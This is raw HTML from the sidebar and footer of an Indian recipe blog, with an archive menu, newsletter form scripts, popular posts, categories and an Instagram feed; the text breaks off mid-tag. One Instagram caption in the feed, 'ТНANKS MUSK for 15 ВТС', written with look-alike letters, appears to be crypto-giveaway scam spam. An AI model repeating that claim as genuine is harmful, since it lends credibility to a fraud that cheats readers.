<select id="archives-dropdown-2" name="archive-dropdown"><option value="">Select Month</option><option value='https://www.firsttimercook.com/2025/12/'> December 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/11/'> November 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/09/'> September 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/08/'> August 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/07/'> July 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/05/'> May 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/04/'> April 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/03/'> March 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/02/'> February 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/08/'> August 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/07/'> July 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/05/'> May 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/04/'> April 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/03/'> March 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/02/'> February 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/01/'> January 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/12/'> December 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/11/'> November 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/10/'> October 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/09/'> September 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/08/'> August 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/07/'> July 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/06/'> June 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/05/'> May 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/04/'> April 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/03/'> March 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/02/'> February 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/01/'> January 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/12/'> December 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/11/'> November 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/10/'> October 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/07/'> July 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/06/'> June 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/05/'> May 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/04/'> April 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/03/'> March 2022 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2022/02/'> February 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/01/'> January 2022 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/12/'> December 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/11/'> November 2021 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2021/10/'> October 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/09/'> September 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/08/'> August 2021 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2021/07/'> July 2021 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2021/06/'> June 2021 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2021/05/'> May 2021 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2021/04/'> April 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/03/'> March 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/02/'> February 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/01/'> January 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2020/12/'> December 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/11/'> November 2020 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2020/10/'> October 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/09/'> September 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/08/'> August 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/07/'> July 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/06/'> June 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/05/'> May 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/04/'> April 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/03/'> March 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/02/'> February 2020 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2020/01/'> January 2020 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2019/12/'> December 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/11/'> November 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/10/'> October 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/09/'> September 2019 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2019/08/'> August 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/07/'> July 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/06/'> June 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/05/'> May 2019 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2019/04/'> April 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/03/'> March 2019 &nbsp;(12)</option><option value='https://www.firsttimercook.com/2019/02/'> February 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/01/'> January 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/12/'> December 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/11/'> November 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/10/'> October 2018 &nbsp;(13)</option><option value='https://www.firsttimercook.com/2018/09/'> September 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/08/'> August 2018 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2018/07/'> July 2018 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2018/06/'> June 2018 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2018/05/'> May 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2018/04/'> April 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/03/'> March 2018 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2018/02/'> February 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/01/'> January 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/12/'> December 2017 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2017/11/'> November 2017 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2017/10/'> October 2017 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2017/09/'> September 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/08/'> August 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/07/'> July 2017 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2017/06/'> June 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/04/'> April 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/02/'> February 2017 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/01/'> January 2017 &nbsp;(17)</option><option value='https://www.firsttimercook.com/2016/12/'> December 2016 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2016/11/'> November 2016 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2016/10/'> October 2016 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2016/09/'> September 2016 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2016/08/'> August 2016 &nbsp;(51)</option></select> <script type="litespeed/javascript">(function(){var dropdown=document.getElementById("archives-dropdown-2");function onSelectChange(){if(dropdown.options[dropdown.selectedIndex].value!==''){document.location.href=this.options[this.selectedIndex].value}}
dropdown.onchange=onSelectChange})()</script> </section><section id="bttk_facebook_page_widget-2" class="widget widget_bttk_facebook_page_widget"><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <div class="bttk-facebook-page-box"><h2 class="widget-title" itemprop="name">Facebook</h2><div class="fb-page" data-href="https://facebook.com/firsttimercook" data-height="200" data-hide-cover="false" data-show-facepile="1" data-small-header="1" data-tabs="timeline" ></div></div></section><section id="bttk_popular_post-2" class="widget widget_bttk_popular_post"><h2 class="widget-title" itemprop="name">Popular Posts</h2><ul class="style-one"><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2024/08/Chitau-Pitha-330x190.jpeg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Chitau Pitha1" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/odia-cuisine/" alt="View all posts in Odia Cuisine">Odia Cuisine</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/">Chitau Pitha &#8211; Chitalagi Amabasya Special</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2022/07/Vada-Pav-1-330x190.jpg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Vada Pav 11" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/maharashtrian-cuisine/" alt="View all posts in Maharashtrian Cuisine">Maharashtrian Cuisine</a><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/sandwich/" alt="View all posts in Sandwich">Sandwich</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/">Vada Pav</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/02/Kasundi2B33.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/">Kasundi | Indian Mustard Sauce</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/07/Tomato2BRava2BDosa2B44.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/">Instant Tomato Rava Dosa without Maida and Atta (VEGAN)</a></h3></div></li></ul></section></aside></div></div><div class="newsletter-block"><div class="blossomthemes-email-newsletter-wrapper" id="boxes-3321" style="background: #68baa9; color: #ffffff "><div class="newsletter-inner-wrapper"><div class="text-holder" ><h3>Subscribe !</h3>						<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-3321" class="blossomthemes-email-newsletter-window-3321">
<input type="text" name="subscribe-email" required="required" class="subscribe-email-3321" value="" placeholder="Your Email"><div id="loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="406b0caa60" /><input type="hidden" name="_wp_http_referer" value="/tag/muskmelon/" /></form></div><div class="bten-response" id="bten-response-3321"><span></span></div><div id="mask-3321"></div></div><style>#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#boxes-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-3321").val();var fname=jQuery(".subscribe-fname-3321").val();var confirmation=jQuery(".subscribe-confirmation-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#loader-3321").fadeOut(500)}})})})</script> </div><footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="footer-t"><div class="container"><div class="grid column-3"><div class="col"><section id="btif_instagram_widget-4" class="widget widget_btif_instagram_widget"><h2 class="widget-title" itemprop="name">Instagram</h2><ul class="popup-gallery photos-3"><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C"
data-alt="❤‍🔥❤️‍🔥❤️‍🔥 ТНANKS MUSK for 15 ВТС">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984"
data-alt="ଛେନା ତାଡିଆ (𝐂𝐡𝐡𝐞𝐧𝐚 𝐓𝐚𝐝𝐢𝐚) !Looks like some sweet donuts, isn&#039;t it? But no, This is one of the sweet dishes among 56 bhog at Jagannatha Temple, Puri.Well as the name says, the hero of this sweet is Chhena / Indian Cottage Cheese. I will share the recipe reel of this Chhena Tadia tomorrow, stay tuned!Sharing this to #amaodishameetha @dr.delishhh@food_for_soul_instadiary.....#firsttimercook #ChhenaTadia #Mahaprasad #jagannathtemple #odishatourismofficial #odiafoodblogger #foodtalkindia #discover__odisha #raw_sweets #raw_sweets_ #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_kitchen #bhubaneswarbuzz #CapturedOnCanon #indianfoodphotography #akhanna #foodphotographyandstyling #foodartclick_ #IncredibleIndia #moodisha #pureodisha #odishagram">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE"
data-alt="In India, the Neem tree is called as ‘pharmacy of the village’. An evergreen magical tree, each part of the tree such as leaves, bark, fruits, and flowers have been used for centuries in India for many health purposes. But only during the spring season, the tree is loaded with flowers. Those flowers are large clusters of white blooms and have a heavenly fragrance that can be smelled from miles away. So here separating some neem buds and flowers ! And yes, I am going to share some recipes using this in the coming days, don&#039;t miss to check😁 .......#firsttimercook #NeemBuds #ChaitraMasa #NimbaKadha #odiafoodblogger #foodtalkindia #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_gardening #raw_kitchen #bhubaneswarbuzz #canonindia_official #thefeedfeed #9vaga_9food #indianfoodphotography #foodphotographyandstyling #foodartclick_ #IncredibleIndia">
</a></li></ul><a class="profile-link" href="https://www.instagram.com/firsttimercook" target="_blank" rel="noreferrer">
<span class="insta-icon"><i class="fab fa-instagram"></i></span>Follow Me!</a></section></div><div class="col"><section id="categories-3" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categories</h2><ul><li class="cat-item cat-item-1276"><a href="https://www.firsttimercook.com/category/awadhi-cuisine/">Awadhi Cuisine</a> (1)</li><li class="cat-item cat-item-330"><a href="https://www.firsttimercook.com/category/baking/">Baking</a> (17)</li><li class="cat-item cat-item-697"><a href="https://www.firsttimercook.com/category/bengali-cuisine/">Bengali Cuisine</a> (4)</li><li class="cat-item cat-item-332"><a href="https://www.firsttimercook.com/category/beverage/">Beverage</a> (11)</li><li class="cat-item cat-item-847"><a href="https://www.firsttimercook.com/category/biryani/">Biryani</a> (1)</li><li class="cat-item cat-item-970"><a href="https://www.firsttimercook.com/category/broccoli/">Broccoli</a> (1)</li><li class="cat-item cat-item-854"><a href="https://www.firsttimercook.com/category/carrot/">Carrot</a> (1)</li><li class="cat-item cat-item-761"><a href="https://www.firsttimercook.com/category/cauliflower/">Cauliflower</a> (4)</li><li class="cat-item cat-item-1191"><a href="https://www.firsttimercook.com/category/cheela-indian-pancakes/">Cheela (Indian Pancakes)</a> (1)</li><li class="cat-item cat-item-731"><a href="https://www.firsttimercook.com/category/chickpea/">Chickpea</a> (1)</li><li class="cat-item cat-item-587"><a href="https://www.firsttimercook.com/category/chocolate/">Chocolate</a> (2)</li><li class="cat-item cat-item-578"><a href="https://www.firsttimercook.com/category/coconut/">Coconut</a> (3)</li><li class="cat-item cat-item-552"><a href="https://www.firsttimercook.com/category/condiment/">Condiment</a> (4)</li><li class="cat-item cat-item-327"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a> (25)</li><li class="cat-item cat-item-654"><a href="https://www.firsttimercook.com/category/do-pyaza-recipes/">Do Pyaza Recipes</a> (1)</li><li class="cat-item cat-item-470"><a href="https://www.firsttimercook.com/category/flatbreads/">Flatbreads</a> (3)</li><li class="cat-item cat-item-328"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a> (65)</li><li class="cat-item cat-item-886"><a href="https://www.firsttimercook.com/category/indo-chinese/">Indo-Chinese</a> (1)</li><li class="cat-item cat-item-588"><a href="https://www.firsttimercook.com/category/instant/">INSTANT</a> (3)</li><li class="cat-item cat-item-612"><a href="https://www.firsttimercook.com/category/italian-cuisine/">Italian Cuisine</a> (2)</li><li class="cat-item cat-item-887"><a href="https://www.firsttimercook.com/category/jackfruit/">Jackfruit</a> (1)</li><li class="cat-item cat-item-835"><a href="https://www.firsttimercook.com/category/latte-recipes/">Latte Recipes</a> (1)</li><li class="cat-item cat-item-801"><a href="https://www.firsttimercook.com/category/leafy-greens/">Leafy Greens</a> (1)</li><li class="cat-item cat-item-868"><a href="https://www.firsttimercook.com/category/leftover-makeover/">Leftover Makeover</a> (1)</li><li class="cat-item cat-item-927"><a href="https://www.firsttimercook.com/category/maharashtrian-cuisine/">Maharashtrian Cuisine</a> (1)</li><li class="cat-item cat-item-625"><a href="https://www.firsttimercook.com/category/mango/">Mango</a> (4)</li><li class="cat-item cat-item-794"><a href="https://www.firsttimercook.com/category/matcha/">Matcha</a> (1)</li><li class="cat-item cat-item-953"><a href="https://www.firsttimercook.com/category/mexican-cuisine/">Mexican Cuisine</a> (1)</li><li class="cat-item cat-item-1471"><a href="https://www.firsttimercook.com/category/microwave-recipe/">Microwave Recipe</a> (1)</li><li class="cat-item cat-item-463"><a href="https://www.firsttimercook.com/category/millet/">Millet</a> (1)</li><li class="cat-item cat-item-489"><a href="https://www.firsttimercook.com/category/mushroom/">Mushroom</a> (3)</li><li class="cat-item cat-item-910"><a href="https://www.firsttimercook.com/category/muskmelon/">Muskmelon</a> (1)</li><li class="cat-item cat-item-390"><a href="https://www.firsttimercook.com/category/no-cook-recipe/">No Cook Recipe</a> (8)</li><li class="cat-item cat-item-971"><a href="https://www.firsttimercook.com/category/no-oil-recipe/">No Oil Recipe</a> (1)</li><li class="cat-item cat-item-366"><a href="https://www.firsttimercook.com/category/no-onion-no-garlic-recipe/">No-Onion-No-Garlic Recipe</a> (10)</li><li class="cat-item cat-item-773"><a href="https://www.firsttimercook.com/category/nutella/">Nutella</a> (2)</li><li class="cat-item cat-item-365"><a href="https://www.firsttimercook.com/category/odia-cuisine/">Odia Cuisine</a> (21)</li><li class="cat-item cat-item-732"><a href="https://www.firsttimercook.com/category/one-pot-recipe/">One Pot Recipe</a> (2)</li><li class="cat-item cat-item-424"><a href="https://www.firsttimercook.com/category/paneer/">Paneer</a> (1)</li><li class="cat-item cat-item-821"><a href="https://www.firsttimercook.com/category/parfait/">Parfait</a> (1)</li><li class="cat-item cat-item-570"><a href="https://www.firsttimercook.com/category/pasta/">Pasta</a> (1)</li><li class="cat-item cat-item-766"><a href="https://www.firsttimercook.com/category/peanut-butter/">Peanut Butter</a> (2)</li><li class="cat-item cat-item-703"><a href="https://www.firsttimercook.com/category/peda-recipes/">Peda Recipes</a> (1)</li><li class="cat-item cat-item-733"><a href="https://www.firsttimercook.com/category/pulao-recipe/">Pulao recipe</a> (1)</li><li class="cat-item cat-item-1026"><a href="https://www.firsttimercook.com/category/pumpkin/">Pumpkin</a> (1)</li><li class="cat-item cat-item-874"><a href="https://www.firsttimercook.com/category/raita/">Raita</a> (3)</li><li class="cat-item cat-item-916"><a href="https://www.firsttimercook.com/category/rasam/">Rasam</a> (1)</li><li class="cat-item cat-item-861"><a href="https://www.firsttimercook.com/category/rice-flour/">Rice Flour</a> (1)</li><li class="cat-item cat-item-639"><a href="https://www.firsttimercook.com/category/salad/">Salad</a> (1)</li><li class="cat-item cat-item-815"><a href="https://www.firsttimercook.com/category/sandwich/">Sandwich</a> (2)</li><li class="cat-item cat-item-423"><a href="https://www.firsttimercook.com/category/side-dish/">Side Dish</a> (14)</li><li class="cat-item cat-item-828"><a 